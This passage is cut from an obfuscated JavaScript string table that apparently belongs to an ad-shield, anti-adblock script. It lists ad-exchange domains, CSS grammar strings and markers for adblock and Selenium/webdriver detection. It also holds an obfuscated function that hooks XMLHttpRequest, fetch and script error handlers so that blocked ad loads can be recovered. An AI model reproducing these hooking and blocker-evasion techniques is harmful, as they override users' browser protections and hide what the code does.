','HTMLAnchorElement_host','HTMLLinkElement','result','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','<font-weight-absolute>{1,2}','boredpanda.com','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','rlcdn.com','all|<custom-ident>','invalid\x20protect-id\x20key:\x20','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','defineProperty','random','PerformanceResourceTiming_encodedBodySize','https://content-loader.com','dmtkcw==','clamp(\x20<calc-sum>#{3}\x20)','isElementVisibilityHidden','invalid\x20protect-id\x20length:\x20','send','<number-percentage>{1,4}&&fill?','Element_getAttribute','light-dark(\x20<color>\x20,\x20<color>\x20)','cmVzZXJ2ZWQyT3V0cHV0','NestingSelector','<length-percentage>|<flex>|min-content|max-content|auto','join','hbopenbid.pubmatic.com','sourceRoot','jump-start|jump-end|jump-none|jump-both|start|end','prev_scp','Not\x20a\x20Declaration\x20node','fullscreen','\x0a\x20\x20\x20value:\x20','charAt','as-check-script-blocked','getSlots','Destroying\x20blocked\x20slots\x20:\x20','Window','nhn','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','noopener','geb','attributes','none|strict|content|[[size||inline-size]||layout||style||paint]','normal|italic|oblique\x20<angle>{0,2}','syntaxStack','matchAll','display','EventTarget_addEventListener','attributionsrc','\x0a\x20\x20','/report','circle|ellipse','dogdrip.net','connatix.com','getAtrulePrelude','insertAdjacentElement','Element_id','`\x20is\x20missed',';\x20Partitioned','randomize','cursor','newcastleworld.com','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','SharedStorageWorklet','addIframeVisibilityCheckHandler','/gpt/setup','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','iterations','as-event-handler-added','halifaxcourier.co.uk','mgid.com','throwError','end','inline|block|horizontal|vertical','XMLHttpRequest_responseURL','window.parent._df.t','https://static.criteo.net/js/ld/publishertag.prebid.js','sp.','_isTcfNeeded','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','auto|grayscale','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','onetrust-','normal|<number>|<length>|<percentage>','applyTo','<number\x20[0,1]>','ayads.co','<div\x20class=\x22CAN_content\x22>','none|all|[digits\x20<integer>?]','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','Document_URL','innerWidth','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','adngin-','functionBind','<\x27bottom\x27>','element','column','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','root|nearest|self','publift','forEach','Active\x20auto\x20recovery:\x20index\x20','Document_write','`\x20structure\x20definition','[from-image||<resolution>]&&snap?','closest-side|closest-corner|farthest-side|farthest-corner|sides','lookupOffsetNonSC','XMLHttpRequest','MatchOnce','Response','https://t.html-load.com','_WEBDRIVER_ELEM_CACHE','bmxvYw==','dpi','sqrt(\x20<calc-sum>\x20)','isEncodedUrl','this.href=\x27https://paid.outbrain.com/network/redir','gptFetch','lastIndexOf','cache_adblock_circumvent_score','null','argument\x20val\x20is\x20invalid','Token','edg/','[contextual|no-contextual]','<geometry-box>#','https://html-load.com','Parentheses','<single-animation-composition>#','<keyframes-name>','getUserIds','click','normal|break-word|anywhere','<\x27margin-top\x27>','description','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','<html','https://css-load.com','decodeUrl','performance','rng','adshield_apply','<any-value>','33across.com','infinityfree.com','clearTimeout','advertiserId','appsflyer.com','_top','cache','nodeType','version','<counter()>|<counters()>','CDC-token','appVersion','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','parent','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','CSSStyleDeclaration_setProperty','https://tlx.3lift.com/header/auction','condition','inventory_id','blocking_ads','https://exchange.kueezrtb.com/prebid/multi/','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','players','[name^=\x22google_ads_iframe\x22]','_as_injected_functions','DOMParser_parseFromString','none|always|column|page|spread','isInRootIframe','gw.geoedge.be','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','<bg-size>#','\x0a--','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','turn','CSSStyleDeclaration','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','amazon-adsystem.com','generatedLine','dispatchEvent','fundingchoicesmessages.google.com','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','auto|sRGB|linearRGB','input','bp_','getElementsByClassName','as_','[<length-percentage>|left|center|right]#','\x0a\x20\x20syntax:\x20','!(function(){','layer(\x20<layer-name>\x20)','data-src','unshift','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','__lastWatirPrompt','script-src','Element_hasAttribute','Semicolon\x20or\x20block\x20is\x20expected','consumeUntilSemicolonIncluded','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','getAtruleDescriptor','mask','tunebat.com','r2b2.io','opacity','api.assertcom.de','arkadium-aps-tagan.adlightning.com','getTokenStart','atrulePrelude','HTMLAnchorElement','data-meta','content-box|border-box','[id^=\x22div-gpt-\x22]','safe','abgroup','_grecaptcha_ready','Identifier,\x20string\x20or\x20comma\x20is\x20expected','<\x27min-block-size\x27>','mediarithmics.com','window','[block|inline|x|y]#','pw-','y.one.impact-ad.jp','HTMLElement_dataset','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','{-token','safeframe.googlesyndication.com','none|zoom','HTMLMediaElement','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','MediaQueryList','northernirelandworld.com','[auto|block|swap|fallback|optional]','economy|exact','replace|add|accumulate','<number>|<percentage>','elapsed_time_ms','errorTrace','MAIN','tokenBefore','calledSelenium','android','adcontainer','ad01','HTMLElement','term','valueOf','errArgs','welt.de','iab-flexad','RTCEncodedAudioFrame','HTMLTableSectionElement','__isProxy','ads.blogherads.com','_names','<number>|left|center|right|leftwards|rightwards','consents','head','runBoredpandaMonitor\x20error','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','Class\x20extends\x20value\x20','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','supports(','<length-percentage>|closest-side|farthest-side','textContent','hsl|hwb|lch|oklch','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','defineProperties','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','</script><script\x20src=\x22','ads-refinery89.adhese.com','XMLHttpRequest_responseType','-webkit-calc(','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','buildID','main_richload','<\x27margin-inline-start\x27>','element\x20out\x20of\x20viewable\x20window','walkContext','tag','.pages.dev','x:\x20','[[auto|<length-percentage>]{1,2}]#','clearInterval','open','1836708WgKDpn','\x20used\x20broken\x20syntax\x20definition\x20','pathname','quizlet.com','XMLHttpRequest_response','permission','recoverAds','<number>|<angle>','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','__replaced','pagead2.googlesyndication.com','plugins','media-amazon.com','default|none','none|<url>','<?lit$','https://qa.html-load.com','cmVzZXJ2ZWQy','HTMLTableRowElement','uBlock\x20Origin','walk','serif|sans-serif|cursive|fantasy|monospace','https://cmp.osano.com','[<age>?\x20<gender>\x20<integer>?]','querySelector','CSSStyleDeclaration_getPropertyValue','orientation','Bad\x20value\x20for\x20`','auto|isolate','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','filter','this.postMessage(...arguments)','webkitSpeechGrammar','navigator.mimeTypes\x20is\x20undefined','selenium-evaluate','OutOfPageFormat','enabled','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','cooktoria.com','as_inventory_frame_listener_adder','`\x20should\x20not\x20contain\x20a\x20prelude','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','<length>|<percentage>','tpc.googlesyndication.com','_parent','brainlyads.com','replaceSync','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','<bg-clip>#','directives','!self','kueezrtb.com','dotomi.com','shouldRecover','2mdn.net','<html><head><script\x20src=\x22','link','Unknown\x20feature\x20','first-id.fr','status','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','shift','servenobid.com','addModule','decodeURIComponent','[<layer-name>#|<layer-name>?]','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','_validateMapping','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','protocol','_selenium','selectorsToForceProtect','chromium','gpt-geniee','/filter-fingerprint','serverbid.com','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<url>|<string>','set-cookie','max','initLogUploadHandler','getNode','remove','ApplePayError','defaultPrevented','pointer-events','infinite|<number>','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','XMLHttpRequest_send','XMLHttpRequest_status','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','ups.analytics.yahoo.com','RunPerfTest','read-only|read-write|read-write-plaintext-only','webkitResolveLocalFileSystemURL','filename','ADS_FRAME','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','data-stndz-hidden','appier.net','<image>|<color>','HTMLIFrameElement_name','import(\x27','String_replace','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','googleads.g.doubleclick.net','shouldPageviewOnUrlChange','eatDelim','host','<integer>&&<symbol>','getEvents','ric','Identifier\x20\x22','prototype','productSub','important','loaded','knowt.com','sin(\x20<calc-sum>\x20)','HTMLAnchorElement_target','initLogMessageHandler','SYN','https://www.google.com','<custom-property-name>','HTMLLinkElement_as','MSG_ACK','solid|double|dotted|dashed|wavy','scanNumber','isBalanceEdge','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','<\x27border-width\x27>','<\x27border-top-color\x27>','colon-token','Condition','[object\x20Date]','edl','read-','normal|[fill||stroke||markers]','setImmediate','ad-score.com','log.pinterest.com','contrast(\x20[<number-percentage>]\x20)','scaleY(\x20[<number>|<percentage>]\x20)','normal|reverse|inherit','import','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','<div\x20class=\x22','readable','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','lines','findDeclarationValueFragments','spawn','ocelot.studio','googlesyndication\x5c.com','Failed\x20to\x20detect\x20bot','blocked','additionalHeaders','/gampad/ads','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','Boolean','bounceexchange.com','bqstreamer.com','script:','firstCharOffset','https://ap.lijit.com/rtb/bid','setAttribute','none|capitalize|uppercase|lowercase|full-width|full-size-kana','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','https://ads.yieldmo.com/exchange/prebid',']\x20by\x20[','clone','arguments','publisherId','[object\x20Reflect]','vmin','innerHeight','gptFetchSlots','semicolon-token','adv-','bydata.com','openx.net','block|inline|run-in','HTMLTableElement','allowPrebid','<media-query>#','toStringTag','<color>{1,4}','toJSON','ima://','a3luYg==','adlib','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','getSizes','bored_panda_script_block_check','HTMLSourceElement_srcset','teads','abs(\x20<calc-sum>\x20)','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','-src','none|[first||[force-end|allow-end]||last]','none|blink','groups','[<family-name>|<generic-family>]#','orbidder.otto.de','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','Exception\x20occurred\x20in\x20hooked\x20function\x20','AdThrive_','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','boolean','normal|<length-percentage>','consumeNumber','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','inherit','lexer','adnxs.com','placeholder-slot','ittpx-asia.eskimi.com','purpose','hooking\x20started\x20without\x20preframe\x20hooking','DocumentFragment_querySelectorAll','visibility','hotjar.com','scanSpaces','include','reason','__driver_evaluate','createElement','script_version','gblpids','components','rest','cefsharp','styleSheets','adma','<\x27flex-grow\x27>','MediaSettingsRange','Event','elem','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','none','compareByGeneratedPositionsInflated','content|<\x27width\x27>','permutive.com','__gads=ID=','prevUntil','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','eachMapping','onload','none|<integer>','additionalAdsBait','/pagead/drt/ui','Unknown\x20type:\x20','document.documentElement\x20is\x20undefined','computerbild.de','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','baseURI','gpt-enliple','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','e-planning.net','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','width','<shape>|auto','layer(','replaceState','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','minutemedia','<\x27margin-block\x27>','stack','osano_','ADM\x20(','sunderlandecho.com','normal|[<number>\x20<integer>?]','getReader','__selenium_unwrapped','isMainFrame','isAdblockUser','inset?&&<length>{2,4}&&<color>?','Terminate\x20-\x20memory\x20limit\x20threshold','computeSourceURL','microad.net','adkernel.com','SharedStorageWorklet_addModule','Failed\x20to\x20detect\x20gpt\x20fetch','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','[common-ligatures|no-common-ligatures]','exports','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','_as_prehooked_functions','/getconfig/sodar','https://fastlane.rubiconproject.com/a/api/fastlane.json','trys','rotate(\x20[<angle>|<zero>]\x20)','is_ads_blocked','.constructor','opacity(0)','as-tester-handler-added','createSingleNodeList','undefined','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','https://report.ad-shield.cc/','rule','blockIVT','20030107','content-security-policy','succeedscene.com','gpt_loaded_time','targeting','adClosed','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','fGAJJ1JxajZDTldIXUk4c3g3dTNm','memory','creativeId','signalStatus','matched','htlbid.com','AttributeSelector','Function\x20name\x20must\x20be\x20`url`','none|text|all|-moz-none','<attachment>#','windowExternal','<color>+|none','scale3d(\x20[<number>|<percentage>]#{3}\x20)','<single-animation-iteration-count>#','CSSStyleSheet_replaceSync','api.reurl.co.kr','positions','sendBeacon','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFd